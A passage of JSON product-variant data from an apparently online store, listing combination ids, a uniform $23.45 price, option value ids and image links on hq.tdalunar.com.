alunar.com\/storage\/combinations\/01JB98J5XHMG58P91KNFVN6PC0.png","value_ids":[39,196,457],"options_map":{"4":39,"18":196,"24":457}},{"id":11939,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98J5XHMG58P91KNFVN6PC0.png","value_ids":[40,196,457],"options_map":{"4":40,"18":196,"24":457}},{"id":11940,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98J5XHMG58P91KNFVN6PC0.png","value_ids":[42,196,457],"options_map":{"4":42,"18":196,"24":457}},{"id":11941,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98J5XHMG58P91KNFVN6PC0.png","value_ids":[43,196,457],"options_map":{"4":43,"18":196,"24":457}},{"id":11942,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98J5XHMG58P91KNFVN6PC0.png","value_ids":[44,196,457],"options_map":{"4":44,"18":196,"24":457}},{"id":11943,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98J5XHMG58P91KNFVN6PC0.png","value_ids":[45,196,457],"options_map":{"4":45,"18":196,"24":457}},{"id":11944,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98JWCCDKNB748KA49AFPG4.png","value_ids":[37,197,457],"options_map":{"4":37,"18":197,"24":457}},{"id":11945,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98JWCCDKNB748KA49AFPG4.png","value_ids":[38,197,457],"options_map":{"4":38,"18":197,"24":457}},{"id":11946,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98JWCCDKNB748KA49AFPG4.png","value_ids":[39,197,457],"options_map":{"4":39,"18":197,"24":457}},{"id":11947,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98JWCCDKNB748KA49AFPG4.png","value_ids":[40,197,457],"options_map":{"4":40,"18":197,"24":457}},{"id":11948,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98JWCCDKNB748KA49AFPG4.png","value_ids":[42,197,457],"options_map":{"4":42,"18":197,"24":457}},{"id":11949,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98JWCCDKNB748KA49AFPG4.png","value_ids":[43,197,457],"options_map":{"4":43,"18":197,"24":457}},{"id":11950,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98JWCCDKNB748KA49AFPG4.png","value_ids":[44,197,457],"options_map":{"4":44,"18":197,"24":457}},{"id":11951,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98JWCCDKNB748KA49AFPG4.png","value_ids":[45,197,457],"options_map":{"4":45,"18":197,"24":457}},{"id":11952,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98KEY0YJ812E0TKX8C74A5.png","value_ids":[37,198,457],"options_map":{"4":37,"18":198,"24":457}},{"id":11953,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98KEY0YJ812E0TKX8C74A5.png","value_ids":[38,198,457],"options_map":{"4":38,"18":198,"24":457}},{"id":11954,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98KEY0YJ812E0TKX8C74A5.png","value_ids":[39,198,457],"options_map":{"4":39,"18":198,"24":457}},{"id":11955,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98KEY0YJ812E0TKX8C74A5.png","value_ids":[40,198,457],"options_map":{"4":40,"18":198,"24":457}},{"id":11956,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98KEY0YJ812E0TKX8C74A5.png","value_ids":[42,198,457],"options_map":{"4":42,"18":198,"24":457}},{"id":11957,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98KEY0YJ812E0TKX8C74A5.png","value_ids":[43,198,457],"options_map":{"4":43,"18":198,"24":457}},{"id":11958,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98KEY0YJ812E0TKX8C74A5.png","value_ids":[44,198,457],"options_map":{"4":44,"18":198,"24":457}},{"id":11959,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98KEY0YJ812E0TKX8C74A5.png","value_ids":[45,198,457],"options_map":{"4":45,"18":198,"24":457}},{"id":11968,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98PJC09QG5DGB3GY5RZ13C.png","value_ids":[37,200,457],"options_map":{"4":37,"18":200,"24":457}},{"id":11969,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98PJC09QG5DGB3GY5RZ13C.png","value_ids":[38,200,457],"options_map":{"4":38,"18":200,"24":457}},{"id":11970,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98PJC09QG5DGB3GY5RZ13C.png","value_ids":[39,200,457],"options_map":{"4":39,"18":200,"24":457}},{"id":11971,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98PJC09QG5DGB3GY5RZ13C.png","value_ids":[40,200,457],"options_map":{"4":40,"18":200,"24":457}},{"id":11972,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98PJC09QG5DGB3GY5RZ13C.png","value_ids":[42,200,457],"options_map":{"4":42,"18":200,"24":457}},{"id":11973,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98PJC09QG5DGB3GY5RZ13C.png","value_ids":[43,200,457],"options_map":{"4":43,"18":200,"24":457}},{"id":11974,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98PJC09QG5DGB3GY5RZ13C.png","value_ids":[44,200,457],"options_map":{"4":44,"18":200,"24":457}},{"id":11975,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98PJC09QG5DGB3GY5RZ13C.png","value_ids":[45,200,457],"options_map":{"4":45,"18":200,"24":457}},{"id":11976,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Q4WRVAG48A3QGH4H7V6P.png","value_ids":[37,201,457],"options_map":{"4":37,"18":201,"24":457}},{"id":11977,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Q4WRVAG48A3QGH4H7V6P.png","value_ids":[38,201,457],"options_map":{"4":38,"18":201,"24":457}},{"id":11978,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Q4WRVAG48A3QGH4H7V6P.png","value_ids":[39,201,457],"options_map":{"4":39,"18":201,"24":457}},{"id":11979,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Q4WRVAG48A3QGH4H7V6P.png","value_ids":[40,201,457],"options_map":{"4":40,"18":201,"24":457}},{"id":11980,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Q4WRVAG48A3QGH4H7V6P.png","value_ids":[42,201,457],"options_map":{"4":42,"18":201,"24":457}},{"id":11981,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Q4WRVAG48A3QGH4H7V6P.png","value_ids":[43,201,457],"options_map":{"4":43,"18":201,"24":457}},{"id":11982,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Q4WRVAG48A3QGH4H7V6P.png","value_ids":[44,201,457],"options_map":{"4":44,"18":201,"24":457}},{"id":11983,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Q4WRVAG48A3QGH4H7V6P.png","value_ids":[45,201,457],"options_map":{"4":45,"18":201,"24":457}},{"id":11984,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98QSVCW6QDZC23EN6KNTPZ.png","value_ids":[37,202,457],"options_map":{"4":37,"18":202,"24":457}},{"id":11985,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98QSVCW6QDZC23EN6KNTPZ.png","value_ids":[38,202,457],"options_map":{"4":38,"18":202,"24":457}},{"id":11986,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98QSVCW6QDZC23EN6KNTPZ.png","value_ids":[39,202,457],"options_map":{"4":39,"18":202,"24":457}},{"id":11987,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98QSVCW6QDZC23EN6KNTPZ.png","value_ids":[40,202,457],"options_map":{"4":40,"18":202,"24":457}},{"id":11988,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98QSVCW6QDZC23EN6KNTPZ.png","value_ids":[42,202,457],"options_map":{"4":42,"18":202,"24":457}},{"id":11989,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98QSVCW6QDZC23EN6KNTPZ.png","value_ids":[43,202,457],"options_map":{"4":43,"18":202,"24":457}},{"id":11990,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98QSVCW6QDZC23EN6KNTPZ.png","value_ids":[44,202,457],"options_map":{"4":44,"18":202,"24":457}},{"id":11991,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98QSVCW6QDZC23EN6KNTPZ.png","value_ids":[45,202,457],"options_map":{"4":45,"18":202,"24":457}},{"id":11992,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98SRCD7B29NRJKBWMS2NZV.png","value_ids":[37,203,457],"options_map":{"4":37,"18":203,"24":457}},{"id":11993,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98SRCD7B29NRJKBWMS2NZV.png","value_ids":[38,203,457],"options_map":{"4":38,"18":203,"24":457}},{"id":11994,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98SRCD7B29NRJKBWMS2NZV.png","value_ids":[39,203,457],"options_map":{"4":39,"18":203,"24":457}},{"id":11995,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98SRCD7B29NRJKBWMS2NZV.png","value_ids":[40,203,457],"options_map":{"4":40,"18":203,"24":457}},{"id":11996,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98SRCD7B29NRJKBWMS2NZV.png","value_ids":[42,203,457],"options_map":{"4":42,"18":203,"24":457}},{"id":11997,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98SRCD7B29NRJKBWMS2NZV.png","value_ids":[43,203,457],"options_map":{"4":43,"18":203,"24":457}},{"id":11998,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98SRCD7B29NRJKBWMS2NZV.png","value_ids":[44,203,457],"options_map":{"4":44,"18":203,"24":457}},{"id":11999,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98SRCD7B29NRJKBWMS2NZV.png","value_ids":[45,203,457],"options_map":{"4":45,"18":203,"24":457}},{"id":12000,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98T8TS8Z8FHFE8SDYDTZDD.png","value_ids":[37,204,457],"options_map":{"4":37,"18":204,"24":457}},{"id":12001,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98T8TS8Z8FHFE8SDYDTZDD.png","value_ids":[38,204,457],"options_map":{"4":38,"18":204,"24":457}},{"id":12002,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98T8TS8Z8FHFE8SDYDTZDD.png","value_ids":[39,204,457],"options_map":{"4":39,"18":204,"24":457}},{"id":12003,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98T8TS8Z8FHFE8SDYDTZDD.png","value_ids":[40,204,457],"options_map":{"4":40,"18":204,"24":457}},{"id":12004,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98T8TS8Z8FHFE8SDYDTZDD.png","value_ids":[42,204,457],"options_map":{"4":42,"18":204,"24":457}},{"id":12005,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98T8TS8Z8FHFE8SDYDTZDD.png","value_ids":[43,204,457],"options_map":{"4":43,"18":204,"24":457}},{"id":12006,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98T8TS8Z8FHFE8SDYDTZDD.png","value_ids":[44,204,457],"options_map":{"4":44,"18":204,"24":457}},{"id":12007,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98T8TS8Z8FHFE8SDYDTZDD.png","value_ids":[45,204,457],"options_map":{"4":45,"18":204,"24":457}},{"id":12008,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98TV9KW06W8TYN8E5MNPY0.png","value_ids":[37,205,457],"options_map":{"4":37,"18":205,"24":457}},{"id":12009,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98TV9KW06W8TYN8E5MNPY0.png","value_ids":[38,205,457],"options_map":{"4":38,"18":205,"24":457}},{"id":12010,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98TV9KW06W8TYN8E5MNPY0.png","value_ids":[39,205,457],"options_map":{"4":39,"18":205,"24":457}},{"id":12011,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98TV9KW06W8TYN8E5MNPY0.png","value_ids":[40,205,457],"options_map":{"4":40,"18":205,"24":457}},{"id":12012,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98TV9KW06W8TYN8E5MNPY0.png","value_ids":[42,205,457],"options_map":{"4":42,"18":205,"24":457}},{"id":12013,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98TV9KW06W8TYN8E5MNPY0.png","value_ids":[43,205,457],"options_map":{"4":43,"18":205,"24":457}},{"id":12014,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98TV9KW06W8TYN8E5MNPY0.png","value_ids":[44,205,457],"options_map":{"4":44,"18":205,"24":457}},{"id":12015,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98TV9KW06W8TYN8E5MNPY0.png","value_ids":[45,205,457],"options_map":{"4":45,"18":205,"24":457}},{"id":12016,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98VCBWP1608YM1WA2H0WV6.png","value_ids":[37,206,457],"options_map":{"4":37,"18":206,"24":457}},{"id":12017,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98VCBWP1608YM1WA2H0WV6.png","value_ids":[38,206,457],"options_map":{"4":38,"18":206,"24":457}},{"id":12018,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98VCBWP1608YM1WA2H0WV6.png","value_ids":[39,206,457],"options_map":{"4":39,"18":206,"24":457}},{"id":12019,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98VCBWP1608YM1WA2H0WV6.png","value_ids":[40,206,457],"options_map":{"4":40,"18":206,"24":457}},{"id":12020,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98VCBWP1608YM1WA2H0WV6.png","value_ids":[42,206,457],"options_map":{"4":42,"18":206,"24":457}},{"id":12021,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98VCBWP1608YM1WA2H0WV6.png","value_ids":[43,206,457],"options_map":{"4":43,"18":206,"24":457}},{"id":12022,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98VCBWP1608YM1WA2H0WV6.png","value_ids":[44,206,457],"options_map":{"4":44,"18":206,"24":457}},{"id":12023,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98VCBWP1608YM1WA2H0WV6.png","value_ids":[45,206,457],"options_map":{"4":45,"18":206,"24":457}},{"id":12024,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98W5H7TVGTTNQAD76GGAD7.png","value_ids":[37,207,457],"options_map":{"4":37,"18":207,"24":457}},{"id":12025,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98W5H7TVGTTNQAD76GGAD7.png","value_ids":[38,207,457],"options_map":{"4":38,"18":207,"24":457}},{"id":12026,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98W5H7TVGTTNQAD76GGAD7.png","value_ids":[39,207,457],"options_map":{"4":39,"18":207,"24":457}},{"id":12027,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98W5H7TVGTTNQAD76GGAD7.png","value_ids":[40,207,457],"options_map":{"4":40,"18":207,"24":457}},{"id":12028,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98W5H7TVGTTNQAD76GGAD7.png","value_ids":[42,207,457],"options_map":{"4":42,"18":207,"24":457}},{"id":12029,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98W5H7TVGTTNQAD76GGAD7.png","value_ids":[43,207,457],"options_map":{"4":43,"18":207,"24":457}},{"id":12030,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98W5H7TVGTTNQAD76GGAD7.png","value_ids":[44,207,457],"options_map":{"4":44,"18":207,"24":457}},{"id":12031,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98W5H7TVGTTNQAD76GGAD7.png","value_ids":[45,207,457],"options_map":{"4":45,"18":207,"24":457}},{"id":12032,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98WN4J5T5000GP35QYASEQ.png","value_ids":[37,208,457],"options_map":{"4":37,"18":208,"24":457}},{"id":12033,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98WN4J5T5000GP35QYASEQ.png","value_ids":[38,208,457],"options_map":{"4":38,"18":208,"24":457}},{"id":12034,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98WN4J5T5000GP35QYASEQ.png","value_ids":[39,208,457],"options_map":{"4":39,"18":208,"24":457}},{"id":12035,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98WN4J5T5000GP35QYASEQ.png","value_ids":[40,208,457],"options_map":{"4":40,"18":208,"24":457}},{"id":12036,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98WN4J5T5000GP35QYASEQ.png","value_ids":[42,208,457],"options_map":{"4":42,"18":208,"24":457}},{"id":12037,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98WN4J5T5000GP35QYASEQ.png","value_ids":[43,208,457],"options_map":{"4":43,"18":208,"24":457}},{"id":12038,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98WN4J5T5000GP35QYASEQ.png","value_ids":[44,208,457],"options_map":{"4":44,"18":208,"24":457}},{"id":12039,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98WN4J5T5000GP35QYASEQ.png","value_ids":[45,208,457],"options_map":{"4":45,"18":208,"24":457}},{"id":12040,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98XC07Y5AG01KK07V2ZNTH.png","value_ids":[37,209,457],"options_map":{"4":37,"18":209,"24":457}},{"id":12041,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98XC07Y5AG01KK07V2ZNTH.png","value_ids":[38,209,457],"options_map":{"4":38,"18":209,"24":457}},{"id":12042,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98XC07Y5AG01KK07V2ZNTH.png","value_ids":[39,209,457],"options_map":{"4":39,"18":209,"24":457}},{"id":12043,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98XC07Y5AG01KK07V2ZNTH.png","value_ids":[40,209,457],"options_map":{"4":40,"18":209,"24":457}},{"id":12044,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98XC07Y5AG01KK07V2ZNTH.png","value_ids":[42,209,457],"options_map":{"4":42,"18":209,"24":457}},{"id":12045,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98XC07Y5AG01KK07V2ZNTH.png","value_ids":[43,209,457],"options_map":{"4":43,"18":209,"24":457}},{"id":12046,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98XC07Y5AG01KK07V2ZNTH.png","value_ids":[44,209,457],"options_map":{"4":44,"18":209,"24":457}},{"id":12047,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98XC07Y5AG01KK07V2ZNTH.png","value_ids":[45,209,457],"options_map":{"4":45,"18":209,"24":457}},{"id":12048,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98YD5HBGADSRZ8BVZY33YQ.png","value_ids":[37,210,457],"options_map":{"4":37,"18":210,"24":457}},{"id":12049,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98YD5HBGADSRZ8BVZY33YQ.png","value_ids":[38,210,457],"options_map":{"4":38,"18":210,"24":457}},{"id":12050,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98YD5HBGADSRZ8BVZY33YQ.png","value_ids":[39,210,457],"options_map":{"4":39,"18":210,"24":457}},{"id":12051,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98YD5HBGADSRZ8BVZY33YQ.png","value_ids":[40,210,457],"options_map":{"4":40,"18":210,"24":457}},{"id":12052,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98YD5HBGADSRZ8BVZY33YQ.png","value_ids":[42,210,457],"options_map":{"4":42,"18":210,"24":457}},{"id":12053,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98YD5HBGADSRZ8BVZY33YQ.png","value_ids":[43,210,457],"options_map":{"4":43,"18":210,"24":457}},{"id":12054,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98YD5HBGADSRZ8BVZY33YQ.png","value_ids":[44,210,457],"options_map":{"4":44,"18":210,"24":457}},{"id":12055,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98YD5HBGADSRZ8BVZY33YQ.png","value_ids":[45,210,457],"options_map":{"4":45,"18":210,"24":457}},{"id":12056,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Z6MD0QFG3QXEYNQDAGW6.png","value_ids":[37,212,457],"options_map":{"4":37,"18":212,"24":457}},{"id":12057,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Z6MD0QFG3QXEYNQDAGW6.png","value_ids":[38,212,457],"options_map":{"4":38,"18":212,"24":457}},{"id":12058,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Z6MD0QFG3QXEYNQDAGW6.png","value_ids":[39,212,457],"options_map":{"4":39,"18":212,"24":457}},{"id":12059,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Z6MD0QFG3QXEYNQDAGW6.png","value_ids":[40,212,457],"options_map":{"4":40,"18":212,"24":457}},{"id":12060,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Z6MD0QFG3QXEYNQDAGW6.png","value_ids":[42,212,457],"options_map":{"4":42,"18":212,"24":457}},{"id":12061,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Z6MD0QFG3QXEYNQDAGW6.png","value_ids":[43,212,457],"options_map":{"4":43,"18":212,"24":457}},{"id":12062,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Z6MD0QFG3QXEYNQDAGW6.png","value_ids":[44,212,457],"options_map":{"4":44,"18":212,"24":457}},{"id":12063,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Z6MD0QFG3QXEYNQDAGW6.png","value_ids":[45,212,457],"options_map":{"4":45,"18":212,"24":457}},{"id":12064,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[37,451,457],"options_map":{"4":37,"18":451,"24":457}},{"id":12065,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[38,451,457],"options_map":{"4":38,"18":451,"24":457}},{"id":12066,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[39,451,457],"options_map":{"4":39,"18":451,"24":457}},{"id":12067,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[40,451,457],"options_map":{"4":40,"18":451,"24":457}},{"id":12068,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[42,451,457],"options_map":{"4":42,"18":451,"24":457}},{"id":12069,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[43,451,457],"options_map":{"4":43,"18":451,"24":457}},{"id":12070,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[44,451,457],"options_map":{"4":44,"18":451,"24":457}},{"id":12071,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[45,451,457],"options_map":{"4":45,"18":451,"24":457}},{"id":12072,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98ZXDP6NDM1F19ZG9E2WFG.png","value_ids":[37,457,459],"options_map":{"4":37,"24":457,"18":459}},{"id":12073,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98ZXDP6NDM1F19ZG9E2WFG.png","value_ids":[38,457,459],"options_map":{"4":38,"24":457,"18":459}},{"id":12074,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98ZXDP6NDM1F19ZG9E2WFG.png","value_ids":[39,457,459],"options_map":{"4":39,"24":457,"18":459}},{"id":12075,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98ZXDP6NDM1F19ZG9E2WFG.png","value_ids":